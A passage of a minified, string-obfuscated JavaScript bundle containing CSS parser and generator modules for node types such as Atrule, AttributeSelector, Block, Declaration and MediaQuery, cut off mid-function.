c.J(t,p,p[e(533)][e(578)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(337)],findLast:d[e(932)],findAll:d[e(2138)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1081)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(533)]=new c.J({generic:t[e(860)],cssWideKeywords:t[e(3067)],units:t[e(3557)],types:t[e(293)],atrules:t[e(2579)],properties:t[e(2695)],node:t[e(792)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2D;return this[t(295)](this[t(2958)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2D,e=this[t(3068)]();if(this[t(2640)](),e[t(3564)](this[t(2678)]()),this[t(2640)](),this[t(309)]===r.A9){e[t(3564)](this[t(3707)]());const n=this[t(3992)],o=this[t(3570)]?this[t(723)](null):this[t(2958)](this[t(2385)],!1);if(t(723)===o[t(300)]&&o[t(1390)][t(1770)])for(let e=n-this[t(3992)];e<=0;e++)if(this[t(4072)](e)===r.M$){o[t(1390)][t(2425)]({type:t(1135),loc:null,value:" "});break}e[t(3564)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2D;let r=this[n(3177)]+t;const a=this[n(2598)](r);for(a!==i&&a!==s||(e&&this[n(4051)](n(522)),r++);r<this[n(1212)];r++)(0,o.yp)(this[n(2598)](r))||this[n(4051)](n(2286),r)}function d(t){return u[a2D(2683)](this,0,t)}function h(t,e){const n=a2D;if(!this[n(3356)](this[n(3177)]+t,e)){let r="";switch(e){case a:r=n(2744);break;case s:r=n(3173)}this[n(4051)](r,this[n(3177)]+t)}}function f(){const t=a2D;let e=0,n=0,r=this[t(309)];for(;r===o.M$||r===o.Mw;)r=this[t(4072)](++e);if(r!==o.wN){if(!this[t(2160)](i,e)&&!this[t(2160)](s,e))return null;n=this[t(2160)](i,e)?i:s;do{r=this[t(4072)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1520)](e),d[t(2683)](this,c))}return e>0&&this[t(1520)](e),0===n&&(r=this[t(2598)](this[t(3177)]),r!==i&&r!==s&&this[t(4051)](t(331))),d[t(2683)](this,0!==n),n===s?"-"+this[t(2605)](o.wN):this[t(2605)](o.wN)}const m=r(383),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3177)];let n=null,m=null;if(this[t(309)]===o.wN)d[t(2683)](this,l),m=this[t(2605)](o.wN);else if(this[t(309)]===o.Vy&&this[t(3356)](this[t(3177)],s))switch(n="-1",h[t(2683)](this,1,a),this[t(1212)]-this[t(3177)]){case 2:this[t(2293)](),m=f[t(2683)](this);break;case 3:h[t(2683)](this,2,s),this[t(2293)](),this[t(2640)](),d[t(2683)](this,c),m="-"+this[t(2605)](o.wN);break;default:h[t(2683)](this,2,s),u[t(2683)](this,3,c),this[t(2293)](),m=this[t(2700)](e+2)}else if(this[t(309)]===o.Vy||this[t(2160)](i)&&this[t(4072)](1)===o.Vy){let r=0;switch(n="1",this[t(2160)](i)&&(r=1,this[t(2293)]()),h[t(2683)](this,0,a),this[t(1212)]-this[t(3177)]){case 1:this[t(2293)](),m=f[t(2683)](this);break;case 2:h[t(2683)](this,1,s),this[t(2293)](),this[t(2640)](),d[t(2683)](this,c),m="-"+this[t(2605)](o.wN);break;default:h[t(2683)](this,1,s),u[t(2683)](this,2,c),this[t(2293)](),m=this[t(2700)](e+r+1)}}else if(this[t(309)]===o.fg){const r=this[t(2598)](this[t(3177)]),l=r===i||r===s;let p=this[t(3177)]+l;for(;p<this[t(1212)]&&(0,o.yp)(this[t(2598)](p));p++);p===this[t(3177)]+l&&this[t(4051)](t(2286),this[t(3177)]+l),h[t(2683)](this,p-this[t(3177)],a),n=this[t(3747)](e,p),p+1===this[t(1212)]?(this[t(2293)](),m=f[t(2683)](this)):(h[t(2683)](this,p-this[t(3177)]+1,s),p+2===this[t(1212)]?(this[t(2293)](),this[t(2640)](),d[t(2683)](this,c),m="-"+this[t(2605)](o.wN)):(u[t(2683)](this,p-this[t(3177)]+2,c),this[t(2293)](),m=this[t(2700)](p+1)))}else this[t(4051)]();return null!==n&&n[t(2598)](0)===i&&(n=n[t(1709)](1)),null!==m&&m[t(2598)](0)===i&&(m=m[t(1709)](1)),{type:t(383),loc:this[t(1275)](e,this[t(3177)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(4093)](n+r)}else this[e(4093)](n)}else this[e(4093)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2D;return this[t(2958)](this[t(1293)],!0)}function s(){const t=a2D;for(let e,n=1;e=this[t(4072)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(598),c=r(2693),l={name:String,prelude:[r(3157),r(2958),null],block:[r(4036),null]};function u(t=!1){const e=r,n=this[e(3177)];let a,c,l=null,u=null;switch(this[e(1711)](o.zu),a=this[e(2700)](n+1),c=a[e(3638)](),this[e(2640)](),!1===this[e(2295)]&&this[e(309)]!==o.X6&&this[e(309)]!==o.Qq&&(l=this[e(2073)]?this[e(813)](this[e(3157)][e(3872)](this,a,t),i):i[e(2683)](this,this[e(3992)]),this[e(2640)]()),this[e(309)]){case o.Qq:this[e(2293)]();break;case o.X6:u=hasOwnProperty[e(2683)](this[e(2693)],c)&&e(1081)==typeof this[e(2693)][c][e(1312)]?this[e(2693)][c][e(1312)][e(2683)](this,t):this[e(4036)](s[e(2683)](this))}return{type:e(598),loc:this[e(1275)](n,this[e(3177)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1018)](o.zu,"@"+t[e(2352)]),null!==t[e(510)]&&this[e(792)](t[e(510)]),t[e(1312)]?this[e(792)](t[e(1312)]):this[e(1018)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3157),s=r(3281),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3638)]()),this[e(2640)](),n=hasOwnProperty[e(2683)](this[e(2693)],t)&&e(1081)==typeof this[e(2693)][t][e(510)]?this[e(2693)][t][e(510)][e(2683)](this):this[e(2514)](this[e(2484)][e(3157)]),this[e(2640)](),!0!==this[e(2295)]&&this[e(309)]!==o.X6&&this[e(309)]!==o.Qq&&this[e(4051)](e(4119)),{type:e(3157),loc:this[e(1708)](n),children:n}}function l(t){this[r(1390)](t)}},1400:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2D;this[t(2295)]&&this[t(4051)](t(2978));const e=this[t(3177)];let n=!1;return this[t(2160)](s)?(n=!0,this[t(2293)]()):this[t(2160)](l)||this[t(1711)](o.Vy),this[t(2160)](l)?this[t(2598)](this[t(3177)]+1)!==a?(this[t(2293)](),this[t(1711)](o.Vy)):n&&this[t(4051)](t(2857),this[t(1212)]):n&&this[t(4051)](t(3348)),{type:t(2678),loc:this[t(1275)](e,this[t(3177)]),name:this[t(2700)](e)}}function h(){const t=a2D,e=this[t(3177)],n=this[t(2598)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(4051)](t(3474)),this[t(2293)](),n!==a&&(this[t(2160)](a)||this[t(4051)](t(1627)),this[t(2293)]()),this[t(2700)](e)}const f=r(953),m={name:r(2678),matcher:[String,null],value:[r(2220),r(2678),null],flags:[String,null]};function p(){const t=r,e=this[t(3177)];let n,i=null,s=null,a=null;return this[t(1711)](o.hk),this[t(2640)](),n=d[t(2683)](this),this[t(2640)](),this[t(309)]!==o.Oh&&(this[t(309)]!==o.Vy&&(i=h[t(2683)](this),this[t(2640)](),s=this[t(309)]===o.Qf?this[t(2220)]():this[t(2678)](),this[t(2640)]()),this[t(309)]===o.Vy&&(a=this[t(2605)](o.Vy),this[t(2640)]())),this[t(1711)](o.Oh),{type:t(953),loc:this[t(1275)](e,this[t(3177)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1018)](o._i,"["),this[e(792)](t[e(2352)]),null!==t[e(1346)]&&(this[e(4093)](t[e(1346)]),this[e(792)](t[e(2751)])),null!==t[e(851)]&&this[e(1018)](o.Vy,t[e(851)]),this[e(1018)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2D(2958)](null,!0)}function a(){const t=a2D;return this[t(813)](this[t(1324)],s)}function c(){const t=a2D;return this[t(2958)](this[t(635)],!0)}function l(){const t=a2D;if(this[t(309)]===o.Qq)return c[t(2683)](this,this[t(3992)]);const e=this[t(813)](this[t(589)],c);return this[t(309)]===o.Qq&&this[t(2293)](),e}const u=r(4036),d=r(1312),h={children:[[r(598),r(1324),r(589)]]};function f(t){const e=r,n=t?l:a,c=this[e(3177)];let u=this[e(3068)]();this[e(1711)](o.X6);t:for(;!this[e(2295)];)switch(this[e(309)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2293)]();break;case o.zu:u[e(3564)](this[e(813)](this[e(598)][e(3872)](this,t),s));break;default:t&&this[e(2160)](i)?u[e(3564)](a[e(2683)](this)):u[e(3564)](n[e(2683)](this))}return this[e(2295)]||this[e(1711)](o.Q0),{type:e(4036),loc:this[e(1275)](c,this[e(3177)]),children:u}}function m(t){const e=r;this[e(1018)](o.X6,"{"),this[e(1390)](t,(t=>{const n=e;n(589)===t[n(300)]&&this[n(1018)](o.Qq,";")})),this[e(1018)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2580),s={children:[[]]};function a(t,e){const n=r,i=this[n(3177)];let s=null;return this[n(1711)](o.hk),s=t[n(2683)](this,e),this[n(2295)]||this[n(1711)](o.Oh),{type:n(2580),loc:this[n(1275)](i,this[n(3177)]),children:s}}function c(t){const e=r;this[e(1018)](o._i,"["),this[e(1390)](t),this[e(1018)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2665),s=[];function a(){const t=r,e=this[t(3177)];return this[t(1711)](o.zG),{type:t(2665),loc:this[t(1275)](e,this[t(3177)])}}function c(){const t=r;this[t(1018)](o.zG,t(279))}},1585:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3530),s=[];function a(){const t=r,e=this[t(3177)];return this[t(1711)](o.lh),{type:t(3530),loc:this[t(1275)](e,this[t(3177)])}}function c(){const t=r;this[t(1018)](o.lh,t(1383))}},1052:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3889),a={name:String};function c(){const t=r;return this[t(3060)](i),{type:t(3889),loc:this[t(1275)](this[t(3177)]-1,this[t(1212)]),name:this[t(2605)](o.Vy)}}function l(t){const e=r;this[e(1018)](o._i,"."),this[e(1018)](o.Vy,t[e(2352)])}},2347:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3782),u={name:String};function d(){const t=r,e=this[t(3177)];let n;switch(this[t(309)]){case o.M$:n=" ";break;case o._i:switch(this[t(2598)](this[t(3177)])){case a:case i:case c:this[t(2293)]();break;case s:this[t(2293)](),this[t(1948)](t(1779)),this[t(3060)](s);break;default:this[t(4051)](t(4042))}n=this[t(2700)](e)}return{type:t(3782),loc:this[t(1275)](e,this[t(3177)]),name:n}}function h(t){const e=r;this[e(4093)](t[e(2352)])}},4916:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3507),c={value:String};function l(){const t=r,e=this[t(3177)];let n=this[t(1212)];return this[t(1711)](o.Mw),n-e+2>=2&&this[t(2598)](n-2)===i&&this[t(2598)](n-1)===s&&(n-=2),{type:t(3507),loc:this[t(1275)](e,this[t(3177)]),value:this[t(3747)](e+2,n)}}function u(t){const e=r;this[e(1018)](o.Mw,"/*"+t[e(2751)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(4168),a={kind:String,children:[[r(2678),r(1945),r(4015),r(1437),r(3443)]]};function c(t){const e=r;return this[e(3942)](1)===o.Vy&&i[e(1514)](this[e(3942)](2))?this[e(1945)](t):this[e(1437)](t)}const l={media:c,container:c,supports(){return this[r(3443)]()}};function u(t=r(944)){const e=r,n=this[e(3068)]();t:for(;!this[e(2295)];)switch(this[e(309)]){case o.Mw:case o.M$:this[e(2293)]();continue;case o.Vy:n[e(3564)](this[e(2678)]());break;case o.AJ:{let r=this[e(813)]((()=>l[t][e(2683)](this,t)),(()=>null));r||(r=this[e(813)]((()=>{const n=e;this[n(1711)](o.AJ);const r=this[n(4168)](t);return this[n(1711)](o.no),r}),(()=>this[e(4194)](t)))),n[e(3564)](r);break}case o.zt:{let r=this[e(813)]((()=>this[e(4015)](t)),(()=>null));r||(r=this[e(4194)](t)),n[e(3564)](r);break}default:break t}return n[e(1770)]&&this[e(4051)](e(2550)),{type:e(4168),loc:this[e(1708)](n),kind:t,children:n}}function d(t){const e=r;t[e(1390)][e(1985)]((t=>{const n=e;n(4168)===t[n(300)]?(this[n(1018)](o.AJ,"("),this[n(792)](t),this[n(1018)](o.no,")")):this[n(792)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2D;return this[t(2958)](this[t(2385)],!0)}function m(){const t=a2D;return this[t(2958)](this[t(2385)],!1)}function p(){const t=a2D,e=this[t(3992)],n=this[t(723)]();return t(2958)!==n[t(300)]&&!1===this[t(2295)]&&this[t(309)]!==i.Qq&&!1===this[t(2160)](s)&&!1===this[t(3702)](e)&&this[t(4051)](),n}const g=r(589),w=r(1331),b={important:[Boolean,String],property:String,value:[r(723),r(2958)]};function y(){const t=r,e=this[t(3177)],n=this[t(3992)],a=A[t(2683)](this),c=(0,o.vs)(a),l=c?this[t(3570)]:this[t(2463)],u=c?m:f;let d,h=!1;this[t(2640)](),this[t(1711)](i.Qx);const g=this[t(3992)];if(c||this[t(2640)](),d=l?this[t(813)](p,u):u[t(2683)](this,this[t(3992)]),c&&t(723)===d[t(300)]&&d[t(1390)][t(1770)])for(let e=g-this[t(3992)];e<=0;e++)if(this[t(4072)](e)===i.M$){d[t(1390)][t(2425)]({type:t(1135),loc:null,value:" "});break}return this[t(2160)](s)&&(h=x[t(2683)](this),this[t(2640)]()),!1===this[t(2295)]&&this[t(309)]!==i.Qq&&!1===this[t(3702)](n)&&this[t(4051)](),{type:t(589),loc:this[t(1275)](e,this[t(3177)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1018)](i.Vy,t[e(2403)]),this[e(1018)](i.Qx,":"),this[e(792)](t[e(2751)]),t[e(666)]&&(this[e(1018)](i._i,"!"),this[e(1018)](i.Vy,!0===t[e(666)]?e(666):t[e(666)]))}function A(){const t=r,e=this[t(3177)];if(this[t(309)]===i._i)switch(this[t(2598)](this[t(3177)])){case u:case c:case d:case a:case l:this[t(2293)]();break;case h:this[t(2293)](),this[t(2160)](h)&&this[t(2293)]()}return this[t(309)]===i.Vw?this[t(1711)](i.Vw):this[t(1711)](i.Vy),this[t(2700)](e)}function x(){const t=r;this[t(1711)](i._i),this[t(2640)]();const e=this[t(2605)](i.Vy);return t(666)===e||e}},513:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2D;return this[t(2958)](this[t(635)],!0)}const a=r(1826),c={children:[[r(589),r(598),r(1324)]]};function l(){const t=r,e=this[t(3068)]();for(;!this[t(2295)];)switch(this[t(309)]){case o.M$:case o.Mw:case o.Qq:this[t(2293)]();break;case o.zu:e[t(3564)](this[t(813)](this[t(598)][t(3872)](this,!0),s));break;default:this[t(2160)](i)?e[t(3564)](this[t(813)](this[t(1324)],s)):e[t(3564)](this[t(813)](this[t(589)],s))}return{type:t(1826),loc:this[t(1708)](e),children:e}}function u(t){const e=r;this[e(1390)](t,(t=>{const n=e;n(589)===t[n(300)]&&this[n(1018)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2410),s={value:String,unit:String};function a(){const t=r,e=this[t(3177)],n=this[t(1893)](o.fg);return{type:t(2410),loc:this[t(1275)](e,this[t(3177)]),value:n,unit:this[t(3747)](e+n[t(708)],this[t(3177)])}}function c(t){const e=r;this[e(1018)](o.fg,t[e(2751)]+t[e(340)])}},3723:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1945),a={kind:String,name:String,value:[r(2678),r(786),r(2410),r(3388),r(3008),null]};function c(t){const e=r,n=this[e(3177)];let s,a=null;if(this[e(1711)](o.AJ),this[e(2640)](),s=this[e(2605)](o.Vy),this[e(2640)](),this[e(309)]!==o.no){switch(this[e(1711)](o.Qx),this[e(2640)](),this[e(309)]){case o.wN:a=this[e(1094)](1)===o._i?this[e(3388)]():this[e(786)]();break;case o.fg:a=this[e(2410)]();break;case o.Vy:a=this[e(2678)]();break;case o.zt:a=this[e(813)]((()=>{const t=e,n=this[t(3008)](this[t(2514)],this[t(2484)][t(723)]);return this[t(2640)](),this[t(2160)](i)&&this[t(4051)](),n}),(()=>this[e(3388)]()));break;default:this[e(4051)](e(3037))}this[e(2640)]()}return this[e(2295)]||this[e(1711)](o.no),{type:e(1945),loc:this[e(1275)](n,this[e(3177)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1018)](o.AJ,"("),this[e(1018)](o.Vy,t[e(2352)]),null!==t[e(2751)]&&(this[e(1018)](o.Qx,":"),this[e(792)](t[e(2751)])),this[e(1018)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(4015),s={kind:String,feature:String,value:[r(589),r(2336)]};function a(t,e){const n=r,o=(this[n(3280)][t]||{})[e];return n(1081)!=typeof o&&this[n(4051)](n(2004)+e+"()"),o}function c(t=r(862)){const e=r,n=this[e(3177)],i=this[e(322)](),s=a[e(2683)](this,t,i[e(3638)]());this[e(2640)]();const c=this[e(813)]((()=>{const t=e,n=this[t(3992)],r=s[t(2683)](this);return!1===this[t(2295)]&&!1===this[t(3702)](n)&&this[t(4051)](),r}),(()=>this[e(2958)](null,!1)));return this[e(2295)]||this[e(1711)](o.no),{type:e(4015),loc:this[e(1275)](n,this[e(3177)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1018)](o.zt,t[e(2662)]+"("),this[e(792)](t[e(2751)]),this[e(1018)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1437),u={kind:String,left:[r(2678),r(786),r(2410),r(3388),r(3008)],leftComparison:String,middle:[r(2678),r(786),r(2410),r(3388),r(3008)],rightComparison:[String,null],right:[r(2678),r(786),r(2410),r(3388),r(3008),null]};function d(){const t=r;switch(this[t(2640)](),this[t(309)]){case o.wN:return this[t(2160)](i,this[t(315)](1))?this[t(3388)]():this[t(786)]();case o.fg:return this[t(2410)]();case o.Vy:return this[t(2678)]();case o.zt:return this[t(813)]((()=>{const e=t,n=this[e(3008)](this[e(2514)],this[e(2484)][e(723)]);return this[e(2640)](),this[e(2160)](i)&&this[e(4051)](),n}),(()=>this[t(3388)]()));default:this[t(4051)](t(3037))}}function h(t){const e=r;if(this[e(2640)](),this[e(2160)](s)||this[e(2160)](c)){const t=this[e(568)][this[e(3177)]];return this[e(2293)](),this[e(2160)](a)?(this[e(2293)](),t+"="):t}if(this[e(2160)](a))return"=";this[e(4051)](e(347)+(t?e(3748):"")+e(451))}function f(t=r(862)){const e=r,n=this[e(3177)];this[e(2640)](),this[e(1711)](o.AJ);const i=d[e(2683)](this),s=h[e(2683)](this,e(2678)===i[e(300)]),a=d[e(2683)](this);let c=null,l=null;return this[e(1094)](0)!==o.no&&(c=h[e(2683)](this),l=d[e(2683)](this)),this[e(2640)](),this[e(1711)](o.no),{type:e(1437),loc:this[e(1275)](n,this[e(3177)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1018)](o.AJ,"("),this[e(792)](t[e(781)]),this[e(4093)](t[e(2532)]),this[e(792)](t[e(2716)]),t[e(1308)]&&(this[e(4093)](t[e(2714)]),this[e(792)](t[e(1308)])),this[e(1018)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3008),s=r(1081),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3177)],s=this[n(322)](),a=s[n(3638)]();let c;return c=e[n(3224)](a)?e[a][n(2683)](this,e):t[n(2683)](this,e),this[n(2295)]||this[n(1711)](o.no),{type:n(3008),loc:this[n(1275)](i,this[n(3177)]),name:s,children:c}}function l(t){const e=r;this[e(1018)](o.zt,t[e(2352)]+"("),this[e(1390)](t),this[e(1018)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4194),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3177)];let i=null;this[e(309)]===o.zt?i=this[e(322)]():this[e(1711)](o.AJ);const s=this[e(813)]((()=>{const t=e,n=this[t(3992)],r=this[t(2514)](this[t(2484)][t(723)]);return!1===this[t(2295)]&&!1===this[t(3702)](n)&&this[t(4051)](),r}),(()=>this[e(295)](this[e(2958)](null,!1))));return this[e(2295)]||this[e(1711)](o.no),{type:e(4194),loc:this[e(1275)](n,this[e(3177)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1081)]?this[e(1018)](o.zt,t[e(1081)]+"("):this[e(1018)](o.AJ,"("),this[e(1390)](t),this[e(1018)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2101),s=r(2243),a={value:String};function c(){const t=r,e=this[t(3177)];return this[t(1711)](o.Vw),{type:t(2243),loc:this[t(1275)](e,this[t(3177)]),value:this[t(2700)](e+1)}}function l(t){const e=r;this[e(1018)](o.Vw,"#"+t[e(2751)])}},7905:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1021),s={name:String};function a(){const t=r,e=this[t(3177)];return this[t(1711)](o.Vw),{type:t(1021),loc:this[t(1275)](e,this[t(3177)]),name:this[t(2700)](e+1)}}function c(t){const e=r;this[e(1018)](o._i,"#"+t[e(2352)])}},8586:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2678),s={name:String};function a(){const t=r;return{type:t(2678),loc:this[t(1275)](this[t(3177)],this[t(1212)]),name:this[t(2605)](o.Vy)}}function c(t){const e=r;this[e(1018)](o.Vy,t[e(2352)])}},5204:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1251),a={name:String};function c(){const t=r;let e=this[t(3177)],n=this[t(2605)](o.Vy);for(;this[t(2160)](i);)this[t(1711)](o._i),n+="."+this[t(2605)](o.Vy);return{type:t(1251),loc:this[t(1275)](e,this[t(3177)]),name:n}}function l(t){const e=r;this[e(4093)](t[e(2352)])}},4476:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2121),s={children:[[r(1251)]]};function a(){const t=r,e=this[t(3068)]();for(this[t(2640)]();!this[t(2295)]&&(e[t(3564)](this[t(1251)]()),this[t(3942)](0)===o.A9);)this[t(2640)](),this[t(2293)](),this[t(2640)]();return{type:t(2121),loc:this[t(1708)](e),children:e}}function c(t){const e=r;this[e(1390)](t,(()=>this[e(1018)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1744),s={modifier:[String,null],mediaType:[String,null],condition:[r(4168),null]};function a(){const t=r,e=this[t(3177)];let n=null,i=null,s=null;if(this[t(2640)](),this[t(309)]===o.Vy&&this[t(3942)](1)!==o.AJ){const e=this[t(2605)](o.Vy),r=e[t(3638)]();switch(t(1577)===r||t(1553)===r?(this[t(2640)](),n=r,i=this[t(2605)](o.Vy)):i=e,this[t(3942)](0)){case o.Vy:this[t(2640)](),this[t(1948)](t(978)),s=this[t(4168)](t(944));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(4051)](t(1766))}}else switch(this[t(309)]){case o.Vy:case o.AJ:case o.zt:s=this[t(4168)](t(944));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(4051)](t(1766))}return{type:t(1744),loc:this[t(1275)](e,this[t(3177)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3528)]?(t[e(222)]&&this[e(1018)](o.Vy,t[e(222)]),this[e(1018)](o.Vy,t[e(3528)]),t[e(1057)]&&(this[e(1018)](o.Vy,e(978)),this[e(792)](t[e(1057)]))):t[e(1057)]&&this[e(792)](t[e(1057)])}},4037:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3435),s={children:[[r(1744)]]};function a(){const t=r,e=this[t(3068)]();for(this[t(2640)]();!this[t(2295)]&&(e[t(3564)](this[t(1744)]()),this[t(309)]===o.A9);)this[t(2293)]();return{type:t(3435),loc:this[t(1708)](e),children:e}}function c(t){const e=r;this[e(1390)](t,(()=>this[e(1018)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2812),a={};function c(){const t=r,e=this[t(3177)];return this[t(3060)](i),{type:t(2812),loc:this[t(1275)](e,this[t(3177)])}}function l(){this[r(1018)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4210),s={nth:[r(383),r(2678)],selector:[r(1123),null]};function a(){const t=r;this[t(2640)]();const e=this[t(3177)];let n,o=e,i=null;return n=this[t(1168)](0,t(1509))||this[t(1168)](0,t(3012))?this[t(2678)]():this[t(383)](),o=this[t(3177)],this[t(2640)](),this[t(1168)](0,"of")&&(this[t(2293)](),i=this[t(1123)](),o=this[t(3177)]),{type:t(4210),loc:this[t(1275)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(792)](t[e(401)]),null!==t[e(3964)]&&(this[e(1018)](o.Vy,"of"),this[e(792)](t[e(3964)]))}},1740:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(786),s={value:String};function a(){const t=r;return{type:t(786),loc:this[t(1275)](this[t(3177)],this[t(1212)]),value:this[t(2605)](o.wN)}}function c(t){const e=r;this[e(1018)](o.wN,t[e(2751)])}},5509:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3707),i={value:String};function s(){const t=r,e=this[t(3177)];return 